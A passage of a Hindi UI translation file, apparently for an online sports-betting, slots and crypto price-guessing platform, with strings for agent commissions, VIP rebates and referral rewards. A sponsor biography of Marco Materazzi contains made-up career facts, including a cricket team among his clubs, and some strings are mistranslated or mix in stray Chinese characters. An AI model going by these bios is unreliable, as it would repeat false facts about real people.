शुल्क","business.net_profit":"शुद्ध लाभ","business.dividend":"लाभांश","business.unlimited_generation_commission":"असीमित पीढ़ी का कमीशन","business.estimated_affiliate_commission":"अनुमानित सहबद्ध कमीशन","business.business_agent_commission":"व्यावसायिक एजेंट कमीशन","business.expected_agent_commission":"अनुमानित एजेंट कमीशन","business.secondary_agent_commission":"द्वितीयक एजेंट कमीशन","business.third_level_agency_commission":"तीसरे स्तर का एजेंसी कमीशन","business.report_center":"रिपोर्ट केंद्र","business.betting_profit_and_loss":"शर्त लाभ और हानि","business.dividend_return":"लाभांश वापसी","business.actual_profit_and_loss":"वास्तविक लाभ और हानि","business.other":"अन्य","business.commission_description":"कमीशन विवरण","business.deposit_instructions":"जमा निर्देश","business.privacy_policy":"गोपनीयता नीति","business.line_transfer_instructions":"लाइन स्थानांतरण निर्देश","business.promotion_url":"प्रचार यूआरएल","business.leveling_instructions":"स्तर बढ़ाने के निर्देश","business.dowry_gift_instructions":"दहेज उपहार निर्देश","business.line_transfer_record":"लाइन स्थानांतरण रिकॉर्ड","business.under_review":"समीक्षा में","business.success":"सफलता","business.refuse":"अस्वीकार","business.all":"सभी","business.submission_time":"प्रस्तुत करने का समय","business.username":"उपयोगकर्ता नाम","business.audit_time":"लेखा परीक्षा समय","business.application_time":"आवेदन समय","business.new_grade":"नया ग्रेड","business.help_center":"सहायता केंद्र","business.member_betting_details":"सदस्य शर्त विवरण","business.betting_time":"शर्त लगाने का समय","business.platform":"प्लेटफ़ॉर्म","business.actual_win_or_loss":"वास्तविक जीत या हार","business.betting_amount":"शर्त राशि","business.effective_betting":"प्रभावी शर्त","score.league_ranking":"लीग रैंकिंग","score.team":"टीम","score.win_tie_loss":"जीत/समान/हार","score.gain_loss":"प्राप्त/हानि","score.net":"शुद्ध","score.rank":"रैंक","score.three_point_goals":"3 पॉइंट गोल","score.two_point_goals":"2 पॉइंट गोल","score.free_throw_goals":"फ्री थ्रो गोल","score.remaining_pauses":"शेष विराम","score.fouls":"फाउल्स","score.free_throw_percentage":"फ्री थ्रो प्रतिशत","score.total_number_of_pauses":"कुल विराम","score.starting":"शुरुआत","score.substitute":"उप","score.MIN":"मिनट","score.PTS":"अंक","score.REB":"रिबाउंड","score.AST":"असिस्ट","score.BLK":"ब्लॉक","score.STL":"चोरी","score.FG":"फील्ड गोल","score.PT3":"3 पॉइंट","score.FT":"फ्री थ्रो","score.OREB":"आक्रामक रिबाउंड","score.DREB":"रक्षात्मक रिबाउंड","score.TOV":"टर्नओवर","score.A_T":"असिस्ट/टर्नओवर","score.PF":"फाउल","score.PlusMinus":"प्लस/माइनस","game.all":"सभी","game.hot":"लोकप्रिय","game.most_popular":"सबसे लोकप्रिय","game.my_collection":"मेरा संग्रह","game.pg_slot_machines":"पीजी स्लॉट मशीनें","game.jdb_slot_machines":"JDB स्लॉट मशीनें","game.cq9_slot_machines":"CQ9 स्लॉट मशीनें","game.fg_slot_machines":"FG स्लॉट मशीनें","game.jil_slot_machines":"JIL स्लॉट मशीनें","game.collect_success":"संग्रह सफल","game.cancel_collecttion_success":"संग्रह रद्द सफल","game.no_game_content":"कोई खेल सामग्री नहीं","game.betting_time":"शर्त लगाने का समय","game.bet_amount":"शर्त राशि","game.win_or_lose":"जीत या हार","game.unsettlement":"अनसुलझा","game.settled":"सुलझा","game.cancelled":"रद्द","game.effective_coding":"प्रभावी कोडिंग","sport.rolling":"रोलिंग","sport.today":"आज","sport.early":"प्रारंभिक","sport.multiple":"एकाधिक","sport.outright":"पूर्ण","sport.collection":"संग्रह","sport.sort_by_time":"समय द्वारा क्रमबद्ध करें","sport.sort_by_league":"लीग द्वारा क्रमबद्ध करें","sport.result":"परिणाम","sport.MON":"सोमवार","sport.TUE":"मंगलवार","sport.WED":"बुधवार","sport.THU":"गुरुवार","sport.FRI":"शुक्रवार","sport.SAT":"शनिवार","sport.SUN":"रविवार","sport.moon":"माह","sport.day":"दिन","sport.other_early":"अन्य प्रारंभिक","sport.all_date":"सभी तिथियाँ","sport.up_to_{maxSingle}_parlay_can_be_bet":"अधिकतम {maxSingle} पार्ले शर्त लगाई जा सकती है","sport.football":"फुटबॉल","sport.basketball":"बास्केटबॉल","sport.tennis":"टेनिस","sport.ping_pong":"पिंग पोंग","sport.volleyball":"वॉलीबॉल","sport.financial_bet":"वित्तीय शर्त","sport.unknown_match":"अज्ञात मैच","sport.champion_handicap":"चैंपियन हैंडीकैप","sport.european_plate":"यूरोपीय प्लेट","sport.hong_kong_plate":"हांगकांग प्लेट","sport.accept_all":"सभी परिवर्तनों को स्वीकार करें","sport.accept_none":"कोई भी परिवर्तन स्वीकार न करें","sport.dangerous_offense":"खतरनाक अपराध","sport.shoot_right":"सही शॉट","sport.limit":"सीमा","sport.parlay":"पार्ले","sport.single":"एकल","sport.bet":"शर्त","sport.winning_amount":"जीत की राशि","sport.principal":"मुख्य राशि","sport.the_match_does_not_support_parlay":"यह मैच पार्ले का समर्थन नहीं करता","sport.close_more_parlay_ways":"अधिक पार्ले तरीके बंद करें","sport.open_more_parlay_ways":"अधिक पार्ले तरीके खोलें","sport.total_bet":"कुल शर्त","sport.handicap_ou_bk":"हैंडिकैप & बड़े/छोटे","sport.bet_parlay_insufficient":"पर्याप्त पार्ले नहीं हैं, पार्ले असंभव है","sport.bet_no_match_parlay_rule":"कृपया पार्ले नियम के अनुपालन न करने वाले आइटम को हटाएं","sport.cannot_select_the_same_match":"उसी मैच का चयन नहीं कर सकते","sport.bet_confirming":"शर्त की पुष्टि हो रही है","sport.keep_betting":"इस शर्त को जारी रखें","sport.go_bet_history":"शर्त इतिहास देखें","sport.market_closed":"बाज़ार बंद","sport.the_line_or_odds_has_changed":"रेखा या ऑड्स बदल गए हैं","sport.outright_betting":"सीधा शर्त","sport.expiration_date":"समाप्ति तिथि","sport.popular":"लोकप्रिय","sport.handball&big/small":"हैंडबॉल & बड़े/छोटे","sport.ah":"हैंडबॉल","sport.handicap":"हैंडिकैप","sport.set_handicap":"सेट हैंडीकैप","sport.total_number_of_innings":"कुल पारियों की संख्या","sport.total_score_ou":"कुल स्कोर बड़े/छोटे","sport.ou":"बड़े/छोटे","sport.1x2":"जीत","sport.corner":"कोना","sport.bodan":"बोधन","sport.goal":"गोल","sport.halftime":"हाफ टाइम","sport.full_time":"पूरा समय","sport.15_minutes":"15 मिनट","sport.card":"कार्ड","sport.special_bet":"विशेष शर्त","sport.other":"अन्य","sport.section":"खंड","sport.set":"सेट","sport.game":"खेल","sport.all":"सभी","sport.analysis":"विश्लेषण","sport.chat_room":"चैट रूम","sport.first_half":"पहला हाफ","sport.second_half":"दूसरा हाफ","sport.overtime":"ओवरटाइम","sport.q1":"पहली तिमाही","sport.q1_q":"पहली तिमाही समाप्त","sport.q2":"दूसरी तिमाही","sport.q2_q":"दूसरी तिमाही समाप्त","sport.q3":"तीसरी तिमाही","sport.q3_q":"तीसरी तिमाही समाप्त","sport.q4":"चौथी तिमाही","sport.score":"स्कोर","sport.event_live":"लाइव इवेंट","sport.no_event_data":"कोई इवेंट डेटा नहीं","sport.real_time":"वास्तविक समय","sport.team_name":"टीम का नाम","sport.total_score":"कुल स्कोर","sport.gorner_kick":"कोना किक","sport.yellow_card":"पीला कार्ड","sport.red_card":"लाल कार्ड","sport.kill_count":"किल गिनती","sport.out_of_bounds_ball":"बाउंड्स बॉल","sport.free_kick":"फ्री किक","sport.goal_kick":"गोल किक","sport.penalty_kick":"पेनल्टी किक","sport.substitution":"बदलाव","sport.game_start":"खेल शुरू","sport.midfielder":"मध्यांतर","sport.end":"समाप्त","sport.football_data":"फुटबॉल डेटा","sport.basketball_data":"बास्केटबॉल डेटा","sport.half_time_score":"हाफ टाइम स्कोर","sport.two_yellows_turn_red":"दो पीले लाल में बदल जाते हैं","sport.penalty_missed":"पेनल्टी चूक गई","sport.own_goal":"आत्मघाती गोल","sport.injury_stoppage_time":"चोट समय ठहराव","sport.shot_missed":"शॉट चूक गया","sport.offense":"आक्रमण","sport.ball_possession":"गेंद का कब्जा","sport.overtime_is_over":"ओवरटाइम समाप्त हो गया है","sport.penalty_kick_is_over":"पेनल्टी किक समाप्त हो गई है","sport.VAR":"वीएआर","sport.penalty_shootout":"पेनल्टी शूटआउट","sport.penalty_kick_not_scored":"पेनल्टी किक नहीं बनी","sport.statistics":"आंकड़े","sport.corner_kick":"कोना किक","sport.line_up":"लाइन अप","sport.starting_player":"शुरुआती खिलाड़ी","sport.substitute_player":"बदलाव खिलाड़ी","sport.injured_or_suspended":"चोट या निलंबित","sport.cause_of_event":"इवेंट का कारण","sport.home":"होम टीम","sport.away":"अवे टीम","sport.draw":"ड्रा","sport.goals":"गोल","sport.penalty":"पेनल्टी","sport.second_yellow":"दूसरा पीला","sport.foul":"फाउल","sport.personal_foul":"व्यक्तिगत फाउल","sport.injured_opponent/injured_substitution":"विपक्षी को घायल करना/घायल बदलाव","sport.tactical_foul/tactical_substitution":"रणनीतिक फाउल/रणनीतिक बदलाव","sport.offensive_foul":"आक्रामक फाउल","sport.foul_off_the_ball":"गेंद के बिना फाउल","sport.continued_foul":"जारी फाउल","sport.continued_violation":"जारी उल्लंघन","sport.violence":"हिंसा","sport.dangerous_action":"खतरनाक कार्रवाई","sport.handball_foul":"हैंडबॉल फाउल","sport.serious_foul":"गंभीर फाउल","sport.intentional_foul":"जानबूझकर फाउल (जब रक्षक अंतिम रक्षक होता है)","sport.blocking_the_scoring_opportunity":"स्कोरिंग अवसर को ब्लॉक करना","sport.procrastination":"समय की बर्बादी","sport.video_review_judgment":"वीडियो समीक्षा निर्णय","sport.sentence_cancelled":"सजा रद्द","sport.argument":"तर्क","sport.dissent_to_the_penalty":"पेनल्टी का विरोध","sport.fouls_and_offensive_words":"फाउल और आक्रामक शब्द","sport.overcelebratory":"अधिक जश्न मनाना","sport.no_fallback_to_the_requested_distance":"अनुरोधित दूरी पर वापस नहीं आना","sport.fight":"लड़ाई","sport.auxiliary_penalty":"सहायक पेनल्टी","sport.the_bench":"बेंच","sport.post_match_behavior":"मैच के बाद का व्यवहार","sport.other_reasons":"अन्य कारण","sport.not_allowed_to_enter_the_venue":"स्थल में प्रवेश की अनुमति नहीं","sport.enter_the_playing_field":"खेल क्षेत्र में प्रवेश करें","sport.leave_the_game_arena":"खेल क्षेत्र छोड़ें","sport.unsportsmanlike_behavior":"अखिलेशीय व्यवहार","sport.unintended_malicious_foul":"अनपेक्षित दुर्भावनापूर्ण फाउल","sport.impersonate_or_substitute":"नकल या प्रतिस्थापन (खिलाड़ी और जर्सी एक ही व्यक्ति नहीं हैं)","sport.intervention_var_review":"वीएआर समीक्षा हस्तक्षेप","sport.enter_the_judges_judging_area":"जजों के न्याय क्षेत्र में प्रवेश करें","sport.spit":"थूकना (खिलाड़ी या रेफरी पर)","sport.virus":"वायरस","sport.analyze":"विश्लेषण","sport.next_3_matches":"अगले 3 मैच","sport.days":"दिन","sport.goal_distribution":"गोल वितरण","sport.minute":"मिनट","sport.historical_confrontation":"ऐतिहासिक टकराव","sport.H2H":"मुख्य मुकाबला","sport.home_team":"होम टीम","sport.away_team":"अवे टीम","sport.this_league":"इस लीग","sport.date":"तारीख","sport.team":"टीम","sport.no_data":"कोई और डेटा नहीं","sport.the_past":"अतीत","sport.win":"जीत","sport.lose":"हार","sport.average_score":"औसत स्कोर","sport.and":"और","sport.fumble":"गेंद खोना","sport.per_game":"प्रति खेल","sport.latest_matches":"हाल के मैच","sport.home_away":"समान गृह और दूर","sport.ranking":"रैंकिंग","sport.season":"मौसम","sport.qualifying_competition":"क्वालीफाइंग प्रतियोगिता","sport.group_match":"समूह मैच","sport.preseason":"पूर्व सत्र","sport.regular_season":"नियमित सत्र","sport.knockout":"नॉकआउट","sport.high_quality_serve":"उच्च गुणवत्ता वाली सेवा","sport.double_fault":"डबल फॉल्ट","sport.game_score":"खेल का स्कोर","sport.period_1h":"पहला हाफ","sport.period_2h":"दूसरा हाफ","sport.period_et":"अतिरिक्त समय","sport.period_ht":"हाफ टाइम","sport.period_ot":"ओवरटाइम","sport.period_pens":"पेनल्टी शूटआउट","sport.period_q1":"पहली तिमाही","sport.period_q2":"दूसरी तिमाही","sport.period_q3":"तीसरी तिमाही","sport.period_q4":"चौथी तिमाही","sport.period_ft":"पूर्ण समय","sport.total_score2":"कुल स्कोर","sport.period_inning_1":"पहली पारी","sport.period_inning_2":"दूसरी पारी","sport.period_inning_3":"तीसरी पारी","sport.period_inning_4":"चौथी पारी","sport.period_inning_5":"पांचवी पारी","sport.period_inning_6":"छठी पारी","sport.period_inning_7":"सातवीं पारी","sport.period_inning_8":"आठवीं पारी","sport.period_inning_9":"नौवीं पारी","sport.period_inning_10":"दसवीं पारी","sport.period_inning_11":"ग्यारहवीं पारी","sport.period_inning_12":"बारहवीं पारी","sport.period_inning_13":"तेरहवीं पारी","sport.period_inning_14":"चौदहवीं पारी","sport.period_inning_15":"पंद्रहवीं पारी","sport.no_followed_matches":"कोई अनुसरण किए गए मैच नहीं","sport.successful_bet":"सफल शर्त","sport.bet_failed":"शर्त विफल","sport.appointment_successful":"नियुक्ति सफल","sport.bet_details":"शर्त विवरण","sport.please_select_a_bet":"कृपया एक शर्त चुनें","sport.live_load_failed":"लाइव लोड विफल","sport.please":"कृपया","sport.switch_line":"लाइन बदलें","sport.video_stuck_tips":"वीडियो अटक गया या अस्पष्ट है तो आप लाइन बदल सकते हैं","sport.no_bet":"कोई शर्त नहीं","sport.max_win":"अधिकतम जीत","game.guessing":"अनुमान लगा रहे हैं","game.closing":"बंद हो रहा है","game.USDT_TIL1":"आपने अभी तक भाग नहीं लिया है, चलिए एक कोशिश करें～","game.USDT_TIL2":"आपने इस दौर में भाग लिया है, कृपया परिणाम की प्रतीक्षा करें","game.bullish_wins":"बुलिश जीतता है","game.bears_win":"बियर्स जीतते हैं","game.flat":"समान","game.limit":"सीमा","game.enter_principal":"प्रिंसिपल दर्ज करें","game.current_odds":"वर्तमान ऑड्स","game.bullish":"बुलिश","game.bearish":"बियरिश","game.successful_bet":"सफल शर्त","game.amount_is_empty":"राशि खाली है","game.nick_name":"उपनाम","game.direction":"दिशा","game.transaction_amount":"लेन-देन राशि","game.current_transaction":"वर्तमान लेन-देन","game.my_deal":"मेरा सौदा","game.historical_results":"ऐतिहासिक परिणाम","game.leaderboard":"लीडरबोर्ड","game.game_number":"खेल संख्या","game.starting_price":"प्रारंभिक मूल्य","game.final_price":"अंतिम मूल्य","game.result":"परिणाम","game.rank":"रैंक","game.total_profit_and_loss":"कुल लाभ और हानि","game.profit_and_loss":"लाभ और हानि","game.game_rules":"खेल नियम","game.USDT_P1":"के आधार पर","game.USDT_P2":"दुनिया का सबसे बड़ा डिजिटल मुद्रा एक्सचेंज बिनेंस (Binance) बाजार के आधार पर, निर्दिष्ट समय के साथ एक अवधि के रूप में, मूल्य की भविष्यवाणी करें कि यह बढ़ेगा या गिरेगा।","game.USDT_P3":"शर्त अवधि: शर्त अवधि के दौरान बढ़त या गिरावट की दिशा में लेन-देन करें, लेन-देन पूरा होने के बाद इस दौर के समाप्त होने से पहले दोबारा लेन-देन या रद्द नहीं किया जा सकता है।","game.USDT_P4":"डिलीवरी अवधि: डिलीवरी अवधि समाप्ति चरण है, डिलीवरी अवधि में लेन-देन नहीं किया जा सकता है।","game.USDT_P5":"प्रारंभिक मूल्य: डिलीवरी अवधि शुरू होने का मूल्य।","game.USDT_P6":"समाप्ति मूल्य: डिलीवरी अवधि समाप्त होने का मूल्य।","game.USDT_P7":"बढ़त: समाप्ति मूल्य>प्रारंभिक मूल्य, परिणाम बढ़त।","game.USDT_P8":"गिरावट: समाप्ति मूल्य<प्रारंभिक मूल्य, परिणाम गिरावट।","game.USDT_P9":"समान: समाप्ति मूल्य=प्रारंभिक मूल्य, परिणाम समान।","game.USDT_P10":"जीत: सफलतापूर्वक [बढ़त] [गिरावट] की भविष्यवाणी करें, आप [शर्त राशि*ऑड्स] का पुरस्कार जीत सकते हैं।","game.USDT_P11":"हार: शर्त राशि वापस नहीं की जाएगी।","game.USDT_P12":"समान: शर्त राशि वापस की जाएगी।","game.i_know":"मुझे पता है","game.trading_pair":"ट्रेडिंग जोड़ी","game.24h_increase_rate":"24 घंटे की वृद्धि दर","game.latest_price":"नवीनतम मूल्य","game.color_configuration":"रंग विन्यास","game.green_rises_red_falls":"हरा बढ़ता है, लाल गिरता है","game.red_up_and_green_down":"लाल बढ़ता है, हरा गिरता है","agent.game_gategory":"खेल श्रेणी","agent.total_performance":"कुल प्रदर्शन","agent.direct_performance":"प्रत्यक्ष प्रदर्शन","agent.agent_performance":"एजेंट प्रदर्शन","agent.total":"कुल","agent.my_player":"मेरा खिलाड़ी","agent.agent_butler":"एजेंट बटलर","agent.subordinate_query":"उपक्रम प्रश्न","agent.team_size":"टीम का आकार","agent.member_id":"सदस्य आईडी","agent.agent_level":"एजेंट स्तर","agent.performance_range":"प्रदर्शन सीमा","agent.rebate_rate":"छूट दर","agent.rebate_per_ten_thousand":"प्रति दस हजार छूट","agent.id":"मेरा खाता","agent.personNum":"प्रत्यक्ष संख्या","agent.addNum":"आज जोड़ी गई प्रत्यक्ष संख्या","agent.addGroup":"आज जोड़ी गई टीम संख्या","agent.groupNum":"टीम कुल संख्या","agent.inviteCode":"सदस्य आईडी","agent.xiajitouzhu":"आज प्रत्यक्ष नीचे की शर्त","agent.jinrituandui":"आज टीम की शर्त","agent.agentsBet":"आज एजेंट टीम की शर्त","agent.yesterday's_commission":"कल का कमीशन","agent.today's_estimated_commission":"आज का अनुमानित कमीशन","agent.historical_total_commission":"ऐतिहासिक कुल कमीशन","agent.receive_record":"प्राप्त रिकॉर्ड","agent.tip":"कमीशन निपटान चक्र दैनिक है, मित्रों या फ्रेंड्स सर्कल के साथ साझा करने पर आपको साझा करने का इनाम मिलेगा!","agent.time":"समय","agent.amount":"राशि","transaction.all":"सभी","transaction.recharge":"रिचार्ज","transaction.withdraw":"निकासी","transaction.bet":"शर्त","transaction.discount":"छूट","transaction.quota_conversion":"कोटा रूपांतरण","fund-record.fail":"विफल","fund-record.cancel":"रद्द","fund-record.success":"सफल","fund-record.pending_review":"समीक्षा लंबित","fund-record.pass":"पास","fund-record.did_not_pass":"पास नहीं हुआ","fund-record.under_review":"समीक्षा के अधीन","fund-record.other":"अन्य","vip.sign_in":"साइन इन","vip.signed_in":"साइन इन किया गया","vip.chou_gift_gold":"साप्ताहिक उपहार सोना","vip.moon_gift":"मासिक उपहार","vip.grade_guaranteed_effective_betting":"गुणवत्ता सुनिश्चित की गई शर्त","vip.current_active_bets":"वर्तमान सक्रिय शर्त","vip.tips.1":"संकेत: गुणवत्ता सुनिश्चित करने की अवधि {relegationTime}","vip.tips.2":"संकेत: एक महीने के भीतर गुणवत्ता सुनिश्चित करने की शर्त {monthBetAmount}/{relegationAmount}","vip.accumulated_valid_bets":"संचयी मान्य शर्त","vip.relegation_condition_(valid_bets_reached_within_30_days)":"30 दिनों के भीतर गुणवत्ता सुनिश्चित करने की शर्त","vip.daily_withdrawals":"दैनिक निकासी","vip.daily_withdrawal_limit":"दैनिक निकासी सीमा","vip.upgrade_bonus_(automatically_issued)":"अपग्रेड बोनस (स्वचालित रूप से जारी)","vip.weekly_gift_money_(available_every_tuesday)":"साप्ताहिक उपहार धन (हर मंगलवार को उपलब्ध)","vip.moon_gift_(available_on_the_15th)":"मासिक उपहार (15 तारीख को उपलब्ध)","vip.moon_gift_available":"मासिक उपहार ({day} तारीख को उपलब्ध)","vip.weekly_gift_money_available":"साप्ताहिक उपहार राशि (हर {day} को उपलब्ध)","vip.sign_in_amount":"साइन इन राशि","vip-detail.1_title":"उन्नयन मानक","vip-detail.1_text":"सदस्य की संचयी मान्य शर्तें संबंधित स्तर की आवश्यकता को पूरा करती हैं, तो अगले दिन 0 बजे संबंधित VIP स्तर में उन्नयन किया जाएगा।","vip-detail.2_title":"अपग्रेड बोनस","vip-detail.2_text":"जब सदस्य संबंधित स्तर तक पहुँचता है, तो सिस्टम स्वचालित रूप से अपग्रेड बोनस जारी करेगा, हर स्तर का अपग्रेड बोनस प्रत्येक सदस्य को केवल एक बार मिलेगा। (अपग्रेड बोनस एक बार प्रवाह के बाद निकाला जा सकता है)","vip-detail.3_title":"मासिक लाल लिफाफा","vip-detail.3_text":"सदस्य हर महीने 15 तारीख को VIP पृष्ठ पर जाकर संबंधित स्तर का लाल लिफाफा इनाम प्राप्त कर सकते हैं। (मासिक लाल लिफाफा इनाम एक बार प्रवाह के बाद निकाला जा सकता है)।","vip-detail.4_title":"साप्ताहिक लाल लिफाफा","vip-detail.4_text":"सदस्य हर मंगलवार को VIP पृष्ठ पर जाकर संबंधित स्तर का लाल लिफाफा इनाम प्राप्त कर सकते हैं। (साप्ताहिक लाल लिफाफा इनाम एक बार प्रवाह के बाद निकाला जा सकता है)","vip-detail.5_title":"साइन इन लाल लिफाफा","vip-detail.5_text":"सदस्य हर दिन VIP पृष्ठ पर जाकर साइन इन कर सकते हैं और संबंधित स्तर का साइन इन इनाम प्राप्त कर सकते हैं। (साइन इन लाल लिफाफा इनाम एक बार प्रवाह के बाद निकाला जा सकता है)","vip-detail.6_title":"उन्नयन छूट","vip-detail.6_text":"उन्नयन छूट VIP पृष्ठ पर स्वचालित रूप से प्राप्त की जा सकती है, उन्नयन छूट प्राप्त करने के बाद, संबंधित प्रभाव प्रवाह की गणना शुरू हो जाएगी; यह छूट प्लेटफ़ॉर्म की अन्य छूटों के साथ साझा नहीं की जाएगी, केवल रिबेट छूट के साथ साझा की जाएगी; प्रत्येक स्तर की VIP उन्नयन छूट केवल निर्दिष्ट क्षेत्र के लिए लागू होती है (केवल वर्तमान स्तर के उन्नयन छूट के लिए आवेदन कर सकते हैं)।","vip-detail.7_title":"गुणवत्ता सुनिश्चित करने की आवश्यकताएँ","vip-detail.7_text":"सदस्य को 'VIP स्तर परिवर्तन' के तीन महीने के भीतर संबंधित स्तर की शर्तों को पूरा करना होगा ताकि गुणवत्ता सुनिश्चित की जा सके।","vip-detail.8_title":"गिरावट मानक","vip-detail.8_text":"यदि सदस्य तीन महीने के भीतर संबंधित गुणवत्ता सुनिश्चित करने की शर्तों को पूरा नहीं करता है, तो सिस्टम स्वचालित रूप से एक स्तर को कम कर देगा, और लाभ भी घटे हुए स्तर के अनुसार समायोजित किया जाएगा।","vip-detail.9_title":"सभी अधिकार","vip-detail.9_text":"इस प्लेटफॉर्म को गतिविधि में संशोधन, रोकने और अंतिम व्याख्या करने का अधिकार है।","sport.betOrder":"शर्त ऑर्डर","sport.my":"मेरा","universal.sliderTip":"पज़ल को पूरा करने के लिए स्लाइडर को खींचें","universal.changePage":"एक और पृष्ठ बदलें","share.tip":"उच्च लाभों का आनंद लें","share.code":"रेफरल कोड","share.saveImg":"छवि सहेजें","share.copyLink":"लिंक कॉपी करें","universal.startDate":"प्रारंभ तिथि","universal.endDate":"समाप्ति तिथि","universal.year":"वर्ष","universal.inBox":"इनबॉक्स","universal.myMsg":"मेरे संदेश","universal.personalCenter":"व्यक्तिगत केंद्र","universal.handicap":"हैंडीकैप सेटिंग","universal.betSet":"शर्त सेटिंग","universal.theme":"थीम मोड","universal.language":"भाषा मोड","universal.timezone":"समय क्षेत्र","universal.task":"कार्य","universal.through":"पार","universal.rebate":"रिफंड","universal.receive":"एक क्लिक में प्राप्त करें","universal.newsWelfare":"नए सदस्यों के लाभ","universal.taskDaily":"दैनिक कार्य","universal.taskWeekly":"साप्ताहिक कार्य","universal.news":"नया सदस्य","universal.invite":"आमंत्रण","universal.daily":"दैनिक","universal.weekly":"साप्ताहिक","universal.task.tip1":"मित्रों को आमंत्रित करें [memberMin]-[memberMax], पहली जमा पर [amount]/व्यक्ति प्राप्त करें","universal.task.tip1_first":"मित्रों को ऐप डाउनलोड करने के लिए आमंत्रित करें, [amount]/डिवाइस प्राप्त करें","universal.task.tip2":"[taskName], [amount] प्राप्त करें","universal.task.tip3":"एक खेल में [validAmount] का बेत, [amount] इनाम","universal.task.tip4":"संचयी जमा [recharge], [amount] इनाम","universal.trick.tip1":"संचयी वैध दांव {validAmount}, [amount] प्राप्त करें","universal.isReceived":"प्राप्त किया","universal.toReceive":"प्राप्त करें","universal.goTo":"जाएँ","universal.task.rebateRadio":"रिफंड प्रतिशत","universal.task.canRebate":"रिफंड प्राप्त करें","universal.task.downRadio":"डाउनग्रेड प्रतिशत","universal.task.incomplete":"अपूर्ण","universal.game":"खेल","user.sponsor.playerIntroduction":"खिलाड़ी परिचय","user.sponsor.more":"अधिक प्रायोजन","user.sponsor.collaboration":"सहयोग परिचय","user.sponsor.1.content":"<p>ट्रेसी मैकग्रेडी (Tracy McGrady), संक्षेप में मैडी, 24 मई 1979 को अमेरिका के फ्लोरिडा राज्य के बार्टो (Bartow, Florida) में जन्मे पूर्व अमेरिकी पेशेवर बास्केटबॉल खिलाड़ी हैं, जो शूटिंग गार्ड/स्मॉल फॉरवर्ड की भूमिका में थे, उपनाम “T-मैक (T-Mac)”।</p><p>1997 एनबीए ड्राफ्ट में, मैकग्रेडी को एक हाई स्कूल खिलाड़ी के रूप में, पहले दौर की 9वीं पोजीशन पर टोरंटो रैप्टर्स द्वारा चुना गया। उन्होंने अपने करियर में टोरंटो रैप्टर्स, ऑरलैंडो मैजिक, ह्यूस्टन रॉकेट्स, न्यू यॉर्क निक्स, डेट्रॉयट पिस्टन, अटलांटा हॉक, CBA चिंगदाओ डबल स्टार और सैन एंटोनियो स्पर्स जैसी टीमों में खेला। अपने 16 वर्षों के करियर में, मैकग्रेडी ने दो बार एनबीए स्कोरिंग चैंपियन का खिताब जीता, सात बार एनबीए ऑल-स्टार टीम में चयनित हुए, और दो बार एनबीए फर्स्ट टीम में चयनित हुए।</p>","user.sponsor.2.content":"<p>इंटर मिलान फुटबॉल क्लब (F.C.Internazionale Milano, संक्षेप में इंटर मिलान), एक इतालवी फुटबॉल क्लब है जो इटली के लांबार्डी क्षेत्र के मिलान शहर में स्थित है, इसकी स्थापना 9 मार्च 1908 को हुई थी। टीम का घरेलू मैदान सांसीरो स्टेडियम है, और यह इटालियन फुटबॉल सीरी ए में खेलती है।</p><p>इंटर मिलान “मिलान क्रिकेट और फुटबॉल क्लब” (यानि एसी मिलान क्लब) से अलग होकर गठित हुआ। क्लब की स्थापना के समय से ही यह सभी खिलाड़ियों के लिए खुला था, इसलिए इसे “इंटरनेशनल” क्लब कहा जाता है और एसी मिलान और यूवेंटस के साथ इसे उत्तरी तीनों प्रमुख क्लबों में गिना जाता है। इंटर मिलान एकमात्र इतालवी क्लब है जिसने पांच ट्रॉफियों (यूसीएल, सीरी ए, इतालवी कप, इतालवी सुपर कप और फीफा क्लब वर्ल्ड कप) को जीता है।</p>","user.sponsor.3.content":"<p>मार्को मातराज़ी (Marco Materazzi), 19 अगस्त 1973 को इटली के लेच में जन्मे, इटालियन फुटबॉल खिलाड़ी हैं जो अब रिटायर हो चुके हैं। वह तीव्र गति से खेलने वाले और प्रभावशाली खिलाड़ी थे, हेडर में कुशल थे और हवाई खेल में उनकी बढ़त स्पष्ट थी। उन्होंने एवरटन, पेपुझा, चेन्नई सुपर किंग्स आदि टीमों में खेला और 2001 की गर्मियों में 6 मिलियन पाउंड की कीमत पर इंटर मिलान में स्थानांतरित हुए और क्लब के रक्षा के प्रमुख बन गए।</p><p>25 अप्रैल 2001 को, मातराज़ी ने दक्षिण अफ्रीका के खिलाफ 1-0 की दोस्ताना मैच में अपने राष्ट्रीय टीम की जर्सी पहनने की शुरुआत की, और 2002 के कोरिया-जापान विश्व कप और 2004 के पुर्तगाल यूरो कप में इटली टीम के पहले विकल्प के रूप में थे। इंटर मिलान में स्थानांतरित होने के बाद, मातराज़ी ने इंटर मिलान की रक्षा की कमी को पूरा किया और इटली को चौथी बार विश्व कप जीतने में मदद की।</p>","team.Juventus":"युवेंटस","team.Atletico_Madrid":"एटलेटिको मैड्रिड","team.Liverpool":"लिवरपूल","team.Manchester_United":"मैनचेस्टर युनाइटेड","team.Inter_Milan":"इंटर मिलान","team.Bayern_Munich":"बायर्न म्यूनिख","team.Manchester_City":"मैनचेस्टर सिटी","team.Real_Madrid":"रियल मैड्रिड","team.Paris_Saint-Germain":"पेरिस सेंट-जर्मेन","team.Borussia_Dortmund":"बोरुसिया डॉर्टमंड","result.EventScore":"स्कोर","result.EventCorner":"कोर्नर","result.EventYellow":"येलो कार्ड","result.EventRed":"रेड कार्ड","result.EventBooking":"कार्ड","result.EventKill":"किल्स","result.EventHalfScore":"फुटबॉल हाफ-टाइम स्कोर","result.EventFirstQuarterScore":"पहली तिमाही","result.EventSecondQuarterScore":"दूसरी तिमाही","result.EventThirdQuarterScore":"तीसरी तिमाही","result.EventGameScore":"कुल स्कोर","result.EventAce":"सर्विस ए","result.EventDouble":"डबल फॉल्ट","result.GameSet":"सेट स्कोर","result.FrameScor":"फ्रेम स्कोर","result.Home-Run":"होम रन","result.BreakScore":"ब्रेक स्कोर","result.Hit":"हिट","result.Touchdown":"टचडाउन","result.FieldGoal":"फील्ड गोल","result.Runs":"रन्स","result.Fours":"फोर","result.Sixes":"सिक्स","result.Wicket":"विकेट","platform.name":"खेल",number_of_bets:"बेट्स की संख्या",partial_bets_have_failed:"कुछ बेट्स असफल हो गई हैं",partial_bet_reservation_failed:"कुछ बेट्स की आरक्षण असफल हो गई है",settlement:"सेटलमेंट","index.title":"index","network.error":"सर्वर से कनेक्शन断 गया है, कृपया पुनः कनेक्ट करने या रिफ्रेश करने का प्रयास करें","network.reconnect":"पुनः कनेक्ट करें","recharge.maintenance":"रिचार्ज सिस्टम रखरखाव में है",add_friends_tip:"ध्यान दें: मैनुअली खाता जोड़ने से मित्र आमंत्रण गतिविधियों में भाग नहीं 